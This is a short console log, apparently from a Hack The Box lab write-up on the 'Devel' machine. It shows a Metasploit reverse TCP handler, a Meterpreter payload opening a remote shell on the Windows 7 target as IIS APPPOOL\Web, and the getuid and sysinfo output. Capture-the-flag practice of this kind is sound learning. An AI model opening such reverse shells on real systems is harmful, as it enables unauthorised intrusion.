 [*] Started reverse TCP handler on 10.10.14.16:9001
[*] Sending stage (175686 bytes) to 10.129.253.66
[*] Meterpreter session 2 opened (10.10.14.16:9001 -> 10.129.253.66:49162) at 2023-04-20 14:59:40 +0200
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[*] 10.129.253.66 - Meterpreter session 2 closed. Reason: Died